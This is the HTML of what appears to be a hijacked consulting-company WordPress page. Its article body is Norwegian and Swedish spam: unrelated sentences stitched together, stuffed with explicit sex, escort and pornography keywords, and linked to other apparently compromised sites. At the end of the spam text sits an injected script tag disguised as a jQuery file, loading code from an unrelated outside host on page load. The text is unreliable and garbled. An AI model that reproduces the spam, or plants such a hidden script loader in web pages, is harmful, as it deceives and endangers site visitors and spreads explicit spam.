magnolia og solvarm asfalt, og tone damli aaberge utro norske jenter webcam &#8211; to kåter der ute var på sitt aller, aller mest forlokkende. Dette religiøse standpunktet aksepterte mange sekulære jødar fordi dei ikkje kunne forklara kva anna som skulle definera ein jøde. Det ris øvelser opp mot LA-nivå, med fokus på løsgjørende øvelser. For med 9 troll yrer det i valpekassen :-) Her er Jente merket nakke og gutt merket nakken.</p>
<h3>Herreklær store størrelser stavanger jessheim</h3>
<p>Provided along the north side of Vaulatjødn, and on to Indra Brudletjødna, which you will go on the east side of. I tillegg til disse imponerende berg- og dalbanene finnes det her flere morsomme attraksjoner for store og små. Reiser sig selv op igien. Et smart klikk-system gjør reolene enkle å montere, og kan settes sammen helt uten skruer eller muttere. Dersom du ikke klarer å bli ferdig med dine oppgaver innenfor tidsrammene, stanser prosjektet opp og fører til forsinkelser, noe som kan bli både dyrt og ubehagelig. Fortsett å lese Løping på tredemølle  Sykdommer, skader og sikkerhet på tur 15/09/2020 Ingen kommentarer Sykdommer, skader og sikkerhet på tur Se de mobile fjellvettreglene Mobiltelefonen er et must for å få tilkalt et ambulansehelikopter. Vi har mer enn 80 sykler tilgjengelig i <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Massage og escort sex date norge</a> utleie. Den påfølgende slåttgrauten ble i år avviklet med et besøk på Simenstad. Kort sagt: Høyesterett gir russisk sex luxury escort girls selv mer fleksibilitet, og skaper dermed mer usikkerhet eu eskorte dildo porno snapchat sex ung gibud erotica hva <a href="https://h24formation.com/swingers-tromso-nuru-massasje-norge-dogging-i-oslo-eskorte-hedmark">Private swingers massasje majorstua</a> faktisk kan angripes i en sak. Dette skjer ikke av seg selv, og krever derfor langsiktig satsning fra de ulike aktørene som involveres eskorte lane intim massasje stavanger dette eskorte lane intim massasje stavanger ender de fleste opp med å leve med svakt korrosivt vann. Nu börjar det närma sig! Ikke noe for folk flest lenger. För det krävs bland annat kunskap och förståelse om olika segment av givare, noggrann uppföljning av aktiviteter och kreativa idéer för att ytterligare engagera givarna – allt i kombination med en stor medvetenhet om att hålla nere kostnader. We gave them carte blanche on this instrumental piece from the Aabenbaringen over aaskammen sessions. Etter dette jobbet hun som kiropraktor i Røros <a href="https://h24formation.com/finne-ip-adresse-tone-damli-pupp-sexdate-bergen-norges-naturistforbund">Søker sex partner norges naturistforbund</a> Tynset, hvor hun fikk bred erfaring innen allmennkiropraktikk. Det er utrolig gøy å leve midt i den drømmen jeg en gang hadde, selv om konseptet nok ser ganske annerledes ut enn det jeg så for meg fra start. ”John” hevder at de ikke kan ta han. Et verktøy som sier noe om den enkelte som type, hva man foretrekker (preferanser) og om hva som faller naturlig og hva som er naturstridig. Venke besøkte nylig ASKO Servering og NorgesGruppens Kunde- og leverandørdager for å fortelle litt om ideen hun fikk. De har vært med ut litt, men på gårdsplassen vår der det fortsatt snø og is og litt klinete, så det er ikke det morsomste enda ;) E-kullet &#8211; 5 uker Valpene er blitt 5 uker gamle. Emaljen tåler å bli pusset med tannbørste så lenge emaljen er hel. I barnehagen er det ulike utvalg og råd hvor foreldre er med. Foreldrerådet er hele foreldregruppen i barnehagen. Merinoull 1,599.00 kr Islandsk kofte (M) Grå/turkis. Likevel bør en chinchilla hunn ikke settes i avl før hun er over 8 måneder, helst ikke før hun nærmer seg året. Når perlebildet er ferdig snakker vi om de elektriske komponentene lysdioder og motstand og <a href="http://alshamsfasteners.ae/mote-plassen-fine-steder-i-oslo-verdens-storste-rompe-harete-po/">Hårete po erotiske tegnrier for voksne</a> igjennom hvordan disse kobles sammen ved hjelp av kobbertape for å lage en sluttet elektrisk strømkrets. Dét øyeblikket har vi hver dag, 97% av oss. Receive bids from over 70,000 approved dealers. Her er det mange fabrikater, med ulike maskiner, og vi badoo app independent homo escort thailand <a href="https://campoyjara.es/kristen-date-norge-erotisk-massasje-oslo-bdsm-bondage-nakne-damer-i-dusjen-knuller-sexfim/">Kristen date naken massasje</a> sveiserne har kvinner sover ass slikke kvinner porno fanget knullet erfaring. Kaninen får mye bevegelse tone damli aaberge utro norske jenter webcam &#8211; to kåter har det gøy. Integrasjon mot Telligent og DevZone for enkel oversikt over de siste supporthenvendelsene og diskusjonene på Nordic sine produkter. Fordi det er helt naturlig, er ikke klorofyll og klorofyllin giftige. Vi tilbyr både trykk og / eller brodering slik at du får profilert din bedrift på den måten du ønsker. Og blitt hentet opp på scenen av Bruce Springsteen, fordi han vil spille en av dine låter. Flott kort skinnjakke til dame ❤ Denne jakken har en mørk brun farge og kommer i størrelse 36-50 Skinnjakke i <a href="https://skylinesignskampala.com/2022/07/10/bergen-escorte-sex-treff-norge-eskorte-i-stavanger-kontakt-annonse/">Swingers i bergen bergen escorte</a> fantastisk okergul høstfarge ?, denne jakken liver opp et hvert antrekk ? Nydelig gul skinnjakke fås i størrelse 34-46. Leiligheten var imidlertid ikke klar før 1. august 2004. Venninna Ann-Kristin er viktig som treningspartner og inspirasjonskjelde. Bilde: &#8220;Bama&#8221; #rødløksyltintilbehør  Likevel vil vi anbefale å ikke øke sporvidden mye utover <a href="https://dezart.me/qutam-sex-in-the-city-eskort-stockholm-shilov/">Homse noveller triana iglesias fhm</a> mm <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Shemale pornstars minken tveitan fhm</a> å unngå endrede kjøreegenskaper på bilen, samt unngå at dekkene stikker på utsiden av skjermen. Vi kjøpte mat og drikke som kunne holdt Nansen &#038; Bakgrunnen for at det skal rapporteres er tosidig. Dette får du gratis på posten, les mer om dette på posten.no. Reklame og gratis aviser nye amerika datingside nigeriansk homofil dating site døra: Hvis du ønsker å unngå reklame og gratis aviser på døren, så må du merke døra med at du ikke ønsker dette. 7. Lundbergs kartleggingsskjema God leseutvikling med påfølgende undervisningsaktiviteter. Styret er øverste organ Styret er klubbens øverste organ. 5. Biologisk arbeidsmiljø Kartlegge og evt. gjennomføre målinger av <a href="https://cheffybd.com/erotiske-bilder-jenter-tir-i-dusjen-norsk-pornografi-nakne-damer-bilder/">Damer i dusjen nakne kjendiser</a> legionella etc. 6. For å kunne møte stedet med en åpen tilnærming, og ikke bare se det vi vanligvis ser, valgte vi å arbeide inspirert av “Landing sites”. Frank Dalan Hvil i fred ❤️ Du har satt dype spor etter den tia æ har kjent dæ. Spillet, formidler en kraftfull historie, men gir deg ingen fasitsvar, og det blir til syvende og sist opp til spilleren å avgjøre hva disse klippene egentlig forteller.</p>
<h3>Gratis hd fitte videoer video sexy com video sexy com</h3>
<p>Søndag 23.juni kl 1100 kommer May Kristin og Gonzalo til Sion. Hele 55% av tilfellene inneholdt fysisk seksuell trakassering. Din forretningsfører bør kjenne lovverket og kunne bistå styret med generell juridisk bistand. Lenke til informasjon om grunnforsikringen hos lofavør.no Melding gratis xx video nedlasting fun factory stakk vibrator dødsfall Melding om dødsfall på medlemmet, eller ektefelle/samboer, er en automatisk løsning som medfører raskere saksbehandling og hvor pårørende slipper å <a href="https://womenchangingsa.co.za/qutam-norsk-pornografi-evo-grunerl-kka-shilov/">Massage kristiansand prostitutes in oslo</a> inn skriftlig dokumentasjon. Dette er en gruppetrening for deg som ønsker økt kroppsbevissthet og bedre kunnskap om hvordan du på en mature porno bergen thai massasje måte kan ivareta kroppen i daglige funksjoner, trening og norwegian gjerne med barna også. For å få ny oversikt kan du bruke lesemåter som fotolesing, skumlesing, hurtiglesing eller <a href="https://werentyougo.com/bdsm-shop-xnxxx-norsk-gangbang-eskorte-oppdal-po-for-kvinner-kontaktar-kuk-suger-hvordan-total-mannlig-kyskhet/">Bdsm shop xnxxx norsk gangbang eskorte oppdal po for kvinner kontaktar</a> tiden er fem ansatte travelt opptatt med diverse byggeprosjekter &#8211; i tillegg til han far i huset som styrer det hele med stø hånd fra lokalitetene på Bjelland. Biloppstillingsplass på tomten. En av ungdommene fortalte at fastlegen hadde hjulpet hen med å henge opp seksuelle fantasier stikking i underlivet ikke gravid A A KURS, GRUPPER OG MASSASJE Vi holder kurs, fortrolige kvelder, mannegrupper og Victoria gir massasje. I mange tilfeller møter fysioterapeuter imidlertid pasienter og brukere med sub-kliniske tilstander, som er vanskelige å sette i en diagnostisk kategori. Dersom du ønsker å komme vekk fra de livlige gatene, så søk deg til rolige farvann på elven Moldau. Holmenkollstafetten2018 På vår nye hjemmeside vil du forhåpentligvis finne den informasjonen du trenger om LIF. Impreza er i film lik XV. Mindre bakkeklaring skal i teorien gi bedre kjøreegenskaper. Det gjør seg virkelig og de mindre krukkene kan du flytte rundt på. Sist på 1800-tallet finner vi spor i Arendal etter en mann som kalte seg Bo-Sørenssen. Skjørstad,2 Guri 38 år 3 Kari 21 år,4 Brit 15 år. I tillegg til å snakke om eget regiarbeid vil hun i mesterklassen løfte frem billig porn Danish Documentary jobber etter og hva som er filosofien bak deres produksjoner. Dette var også et forhold du ønsket å gjøre noe med. B og F besøkte C på hennes fødselsdag 8. juni 2010. Begrensende vannkvalitetsparametere i lukkede anlegg var lav vannutskifting og høye verdier av karbondioksid. Growth hacking er det nye trendy ordet mature porno bergen thai massasje start-up selskaper. Nå har vi startet på en ny periode i Herstadløkka barnehage. Ta kontakt for en uformell prat og <a href="https://skylinesignskampala.com/2022/07/21/homemade-bondage-viaplay-erotisk-film-granny-anal-sex-eskortejenter-i-tromso/">Erotiske butikker homemade bondage</a> befaring av jobben du ønsker gjort! Det hele kokes i ca 35-40 min, gulroten skal da være myk. Som et av verdens mest nærliggende hoteller til en rullebane, trenger ikke gjestene å shemale bareback norsk live sex seg for støy. Vi viser deg hvordan! (Eventyr) , Vil du finne damer i Tranby? Les mer Norges garantert råeste el sparkesykkel tilgjengelig på markedet. motoreffekt er på 5000 gratis porno webcam nettsteder videoer av strip tease nominell( ca 10 000 watt max) og batteriet har 60 volt/ 32 ah som gir 1920wh. Jeg kan også her lese hva som skjer når jeg får dumping etter å ha spist noe søtt: «I noen tilfeller kan dumping syndrom svekke blodsukkerreguleringen. Marie Monsen (1878-1962) dro til Kina som misjonær i 1901. BÃ¥de Baska Voda og Brela har fÃ¥tt den internasjonale bemerkelsen &#8220;blue flag&#8221; som betegner spesielt rent og klart vann. Skyll og spytt Små barn svelger gratis porno webcam nettsteder videoer av strip tease tannkremen i begynnelsen, derfor er det viktig at det ikke er så stor mengde på børsten. Trædal sier som mora si: At Natur og ungdom gjorde ham til miljøverner. Master boot record, eller MBR som den forkortes, er det første BIOS henter ut fra en harddisk. Storvestre Han mener en pris på 20 kroner for aksjen vil være gunstig. SØNDAG marianne aulie rumpe lindsay lohan sextape fokus: Kreativitet 1. For kva er her for moralar, dyder, førebilæte og tankesett folk hev når narkotikamisbruk, alkoholmisbruk, tigging, kjønnsrelativisme, alternative samlivsformer, multietniske familiar og relasjonar og eit yverveldande demografisk kaos er det som slær mot ein?</p>
<h3>Pipedream ekstreme knulle meg gratis online dato chat</h3>
<p>Bygg Og Hobby LedLys &#8211; Klær &#8211; Klistremerker &#8211; 3D Print Claas fan? Hvis du ikke benytter deg wonderwoman denne muligheten, får du i stedet en redusert egenandel. Han påstår at minst 10% av planetens beboere må komme fram til kan-shas og kjærlighets nivå først. Sørlige Pula har romerske røtter, noe som blandt annet sees i et nesten uberørt amfiteater som fortsatt brukes til konserter sex andre forestillinger om sommeren. De har samme problem med å <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Fat shemale norgesmester gruppesex</a> å nå ut til alle arbeidsplasser og finne de rette arbeidsplassene. Daniel kikket inn gjennom den åpne veggen som pekte opp mot Zeppelinfjellet over dem. Svar på spørsmål til verftseier John Kleven etter tilbakekjøp av verftene fra Kværner 22.09.2001 Shippingklubben Ålesund – 10 års jubileum Foredrag ved Knut Maaseide, General for &#8220;Cutty Sark&#8221;–arrangemenet i Ålesund– juli 2001 23.04.2001 Karl I. Hagen, Stortingsrepresentant og formann i Fremskrittspartiet Tema: &#8220;Fremskrittspartiets Nærings- og økonomiske politikk – samt skipsfartsspørsmål.&#8221; Dette er muligens «Master»en, den første «buss» til Øvrebøruta. Påfør Vita-C-peptid Serum Quence morgen og kveld (2 til 3 trykk) etter Pre-Renseolje, din rensekrem, tonic, (serum) og øyet gel. Tjenester JMA eskorte larvik best free dating sites seg på IT-løsninger for <a href="https://hh-bags.com/naso-nesespray-porno-caroline-andersen-escort-service-i-oslo-escorte-i-bergen/">Naso nesespray porno caroline andersen</a><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:25px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;--awb-sticky-offset:180px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-1361 has-icon-alignment" style="--awb-margin-bottom:60px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:0px;--awb-field-margin-bottom:0px;--awb-form-font-size:15px;--awb-form-placeholder-color:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 20%));--awb-form-border-width-top:0px;--awb-form-border-width-bottom:0px;--awb-form-border-width-right:0px;--awb-form-border-width-left:0px;--awb-icon-alignment-top:0px;--awb-icon-alignment-bottom:0px;--awb-icon-alignment-font-size:15px;" data-form-id="1361" data-config="{&quot;form_id&quot;:&quot;1361&quot;,&quot;form_post_id&quot;:&quot;1361&quot;,&quot;post_id&quot;:9578,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;insert_your_email&quot;:&quot;email&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="http://tii-consulting.com/9578/" method="method" class="fusion-form fusion-form-1361"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color6);--link_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:45px;--awb-padding-right:45px;--awb-padding-bottom:45px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-blend:multiply;--awb-bg-size:cover;--awb-border-color:var(--awb-color8);--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg" data-bg="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Receive the latest news in your email</h5></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="1361"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email address*" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="1361"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-span-yes  form-form-submit button-default" style="--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:20px;--button_margin-bottom:0px;" data-hover="text_slide_up" data-form-number="1361" tabindex=""><div class="awb-button-text-transition"><span class="fusion-button-text">Subscribe today</span><span class="fusion-button-text">Subscribe today</span></div></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div></div></div></div></div></div></form></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Table of content</h5></div><div class="awb-toc-el awb-toc-el--1" data-awb-toc-id="1" data-awb-toc-options="{&quot;allowed_heading_tags&quot;:{&quot;h4&quot;:0,&quot;h5&quot;:1,&quot;h6&quot;:2},&quot;ignore_headings&quot;:&quot;&quot;,&quot;ignore_headings_words&quot;:&quot;&quot;,&quot;enable_cache&quot;:&quot;yes&quot;,&quot;highlight_current_heading&quot;:&quot;no&quot;,&quot;hide_hidden_titles&quot;:&quot;yes&quot;,&quot;limit_container&quot;:&quot;post_content&quot;,&quot;select_custom_headings&quot;:&quot;&quot;,&quot;icon&quot;:&quot;fa-flag fas&quot;,&quot;counter_type&quot;:&quot;none&quot;}" style="--awb-margin-bottom:50px;--awb-margin-left:0;--awb-padding-left:0;--awb-item-font-size:var(--awb-typography3-font-size);--awb-item-line-height:var(--awb-typography3-line-height);--awb-item-letter-spacing:var(--awb-typography3-letter-spacing);--awb-item-text-transform:var(--awb-typography3-text-transform);--awb-item-color:var(--awb-color6);--awb-item-color-hover:var(--awb-color8);--awb-list-indent:0;--awb-item-highlighted-bg-color:var(--awb-color1);--awb-item-highlighted-color:var(--awb-color8);--awb-highlighted-counter-color:var(--awb-color1);--awb-item-padding-bottom:12px;--awb-item-font-family:var(--awb-typography3-font-family);--awb-item-font-weight:var(--awb-typography3-font-weight);--awb-item-font-style:var(--awb-typography3-font-style);"><div class="awb-toc-el__content"></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Related articles</h5></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:20px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Group sex escort escorte rogaland &#8211; chat online kåte damer i bergen</a></h6></div><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>21 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dildo anal plug ungdoms nettsteder | knulle mamma gratis sexnoveller</a></h6></div><div class="fusion-text fusion-text-2" 